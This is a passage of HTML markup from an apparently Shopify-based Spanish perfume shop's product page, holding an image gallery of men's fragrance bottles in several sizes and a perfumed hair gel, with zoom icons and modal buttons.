        <img src="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518151906">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518119138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518119138"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518119138">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518086370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518086370"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518086370">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518053602"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518053602"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518053602">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877517791458"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877517791458"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877517791458">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-36366532149474"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-36366532149474"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1426 1426w, 